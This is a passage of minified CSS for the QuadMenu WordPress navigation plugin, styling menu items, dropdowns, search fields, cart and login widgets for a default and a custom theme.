#quadmenu.quadmenu-default_theme.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-submenu:not(.quadmenu-item-type-tab)>.quadmenu-dropdown-menu{margin:0px 0px 0 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand.img{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-brand>img{height:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle.collapsed .icon-bar{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-toggle .icon-bar{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail{background-color:#fff}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,#quadmenu.quadmenu-default_theme .quadmenu-dropdown-menu .ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y{background-color:#fb88dd}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme.quadmenu-hover-ripple .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar,#quadmenu.quadmenu-default_theme.quadmenu-hover-slidebar .quadmenu-navbar-nav>li.quadmenu-slidebar>.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>a:before,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item.quadmenu-has-link>span.bar{background-color:rgba(255,255,255,.3)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button){margin:0px 0px 0px 0px;border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content{color:#f1f1f1;text-transform:0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-subtitle{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button)>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link{background-color:rgba(0,0,0,0)}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open{background-color:#111}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li:not(.quadmenu-item-type-button).quadmenu-has-link.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;text-transform:0;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#383838;background-color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#383838}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-webkit-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-moz-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form :-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::-ms-input-placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form ::placeholder{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form input{color:#f1f1f1;font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-search>form i{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit;background-color:#f5f5f5}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-cart-qty{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.open>a>.quadmenu-item-content>.quadmenu-cart-magic>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart li{font-size:11px;font-weight:0;font-style:0;text-transform:0;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{color:#f1f1f1}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a>.quadmenu-icon{color:#eee}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:hover>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a:focus>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-dots .owl-dot span{background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-prev:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .owl-carousel .owl-nav .owl-next:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login>a>.quadmenu-item-content>.quadmenu-avatar>img{height:25px;width:25px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav>li.quadmenu-item-type-login a:hover{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu{background-color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .quadmenu-title{color:#444;border-width:0 0 1px 0;border-style:solid;border-color:#fb88dd;margin-bottom:15px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-webkit-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-moz-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form :-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::-ms-input-placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu form ::placeholder{color:#444}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu input,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu textarea,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu select,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{font-size:11px;font-weight:0;font-style:0;text-transform:none;letter-spacing:inherit}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button{color:#fff;background-color:#fb88dd;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:active,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:focus,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu .button:hover{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a{border-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content{color:#444;text-transform:none}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-icon{color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-description{color:#a0a0a0}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content>.quadmenu-badge>.quadmenu-badge-bubble{background-color:#fb88dd;color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content{color:#333}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-icon{color:#a9a9a9}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-description,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:hover>a>.quadmenu-item-content>.quadmenu-subtitle,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-subtitle{color:#ccc}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link:hover,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item.quadmenu-has-link.open{background-color:#f4f4f4}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content{color:#fff;background-color:#fb88dd}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content{color:#fff;background-color:#000}#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:active>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:focus>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button:hover>a>.quadmenu-item-content>.quadmenu-icon,#quadmenu.quadmenu-default_theme .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item-type-button.open>a>.quadmenu-item-content>.quadmenu-icon{color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.collapsing,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-collapse.in{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu{padding-top:30px;padding-bottom:30px;padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu .quadmenu-bottom-text,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-bottom-text{margin-top:30px;margin-bottom:-30px;margin-left:-30px;margin-right:-30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-login>.quadmenu-dropdown-menu>ul{width:auto;margin:0 -30px 0 -30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart.quadmenu-cart-empty>.quadmenu-dropdown-menu .widget_shopping_cart{padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-cart>.quadmenu-dropdown-menu .quadmenu-empty-icon{padding-top:30px;padding-bottom:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-social>.quadmenu-toggle-container>a{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item:not(.open):not(:last-child):not(:only-child)>a{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav>li.quadmenu-item-type-search>form>.quadmenu-item-content{margin:15px 30px 15px 30px;padding:0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-dropdown form .quadmenu-item-content+.quadmenu-item-content{margin-top:15px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content,#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content>.quadmenu-caret{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-widget{padding:15px 30px 15px 30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item.open>a>.quadmenu-item-content>.quadmenu-caret{color:#444;background-color:#fff}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav li.quadmenu-item-type-button{padding-left:30px;padding-right:30px}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-color:rgba(0,0,0,0);border-style:none;border-width:0 0 0px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item:not(:last-child):not(:only-child)>a{border-style:solid;border-width:0 0 1px 0}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item .owl-carousel:not(:last-child):not(:only-child){border-style:solid;border-width:0 0 1px 0;border-color:#f4f4f4}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal).quadmenu-background-gradient .navbar-offcanvas{background:linear-gradient(17deg, #333333 0, #000000 90%)}#quadmenu.quadmenu-default_theme:not(.quadmenu-is-horizontal) .navbar-offcanvas{background-color:#333;width:260px;max-width:80%}.quadmenu-sticky-wrapper.quadmenu-custom_theme_1{background-color:#fff}#quadmenu.quadmenu-custom_theme_1{background-color:#fff;color:#000;font-family:inherit;font-weight:400;font-size:11px;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-background-gradient{background:linear-gradient(17deg, #ffffff 0, #000000 90%)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>form{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav>li.quadmenu-item>a{font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}#quadmenu .quadmenu-navbar-nav li.quadmenu-item .quadmenu-item-content{padding:0}#quadmenu.quadmenu-is-horizontal.quadmenu-dropdown-shadow-show .quadmenu-navbar-nav li.quadmenu-item>.quadmenu-dropdown-menu{border-top:solid 1px #e8e8e8;-webkit-box-shadow:0 2px 0px rgba(0,0,0,.15);box-shadow:0 2px 0px rgba(0,0,0,.15)}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail .quadmenu-item-content{text-align:center}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>img{max-width:100%;float:none}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-text{display:block}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type.quadmenu-has-image-thumbnail>a>.quadmenu-item-content>.quadmenu-product-float{display:block;float:none;text-align:inherit}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart>.pro-swatch-list{margin-top:0}#quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-cart{display:none}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-type-post_type>a>.quadmenu-item-content>.quadmenu-text{display:block}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-product-float{float:none;text-align:center}header #quadmenu .quadmenu-navbar-nav li.quadmenu-item-object-product>a>.quadmenu-item-content>.quadmenu-text{text-align:center}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price{margin-top:5px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .amount{font-family:var(--fontPrimary);font-weight:400;letter-spacing:.1em;font-size:.75rem}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-price-suffix{font-weight:300;font-family:var(--fontBody);font-size:.65rem;display:none}#quadmenu.quadmenu-custom_theme_1>li.quadmenu-item>form.quadmenu-has-icon:not(.quadmenu-item-type-icon)>a>.quadmenu-item-content{padding-left:41px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item>a{font-family:inherit;font-size:inherit;font-weight:400;font-style:normal;letter-spacing:inherit;color:#000}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a{font-size:var(--linkNavMega);font-family:var(--fontSecondary)}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu li.quadmenu-item:not(.no_link)>a:hover{color:#000;text-decoration:underline}#quadmenu.quadmenu-custom_theme_1 .quadmenu-dropdown-menu .quadmenu-title{font-family:inherit;font-size:11px}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating ins,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-currencySymbol,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-price .woocommerce-Price-amount amount,#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-nav .quadmenu-dropdown-menu li.quadmenu-item>a>.quadmenu-item-content .quadmenu-product-rating .woocommerce-Price-amount amount{font-family:inherit;font-size:inherit;font-weight:inherit;font-style:normal;letter-spacing:inherit}#quadmenu.quadmenu-custom_theme_1 .quadmenu-navbar-header .quadmenu-navbar-brand{margin-top:0px;margin-bottom:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-header .quadmenu-navbar-brand{height:auto;line-height:inherit}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.js .quadmenu-navbar-nav>li.quadmenu-item{height:auto}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li>a:after,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal.quadmenu-divider-show .quadmenu-navbar-nav>li.quadmenu-item-type-search>form:after{margin-left:0px;background-color:rgba(255,255,255,.5)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab{background-color:rgba(0,0,0,.05)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab:hover,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li.quadmenu-item-type-tabs>.quadmenu-dropdown-menu>ul>li>ul.quadmenu-tabs>li.quadmenu-item-type-tab.open{background-color:rgba(0,0,0,.1)}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav>li>.quadmenu-dropdown-menu{margin-top:0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav li.quadmenu-item-type-button>a>.quadmenu-item-content{border-radius:2px 2px 2px 2px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu{border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;border-top-width:0px;border-right-width:0px;border-bottom-width:0px;border-left-width:0px;border-color:#000;border-style:solid;background-color:#fff}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:first-child>a{border-radius:0px 0px 0 0}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:last-child>a{border-radius:0 0 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child,#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal .quadmenu-navbar-nav .quadmenu-dropdown-menu>ul>li:only-child>a{border-radius:0px 0px 0px 0px}#quadmenu.quadmenu-custom_theme_1.quadmenu-is-horizontal 